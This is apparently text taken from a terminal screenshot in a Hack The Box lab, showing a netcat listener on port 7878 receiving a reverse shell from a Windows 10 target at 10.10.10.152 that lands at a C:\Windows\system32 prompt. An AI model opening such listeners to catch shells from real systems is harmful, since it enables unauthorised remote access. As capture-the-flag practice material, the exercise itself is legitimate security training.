 root@sckull: ~/htb
root@sckull: ~ root@sckull: ~ root@sckull: ... root@sckull: ... root@sckull: ~ root@sckull: ... root@sckull: ...
root@sckull:~/htb# nc -lvp 7878
listening on [any] 7878 ...
10.10.10.152: inverse host lookup failed: Unknown host
connect to [10.10.12.122] from (UNKNOWN) [10.10.10.152] 49968
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>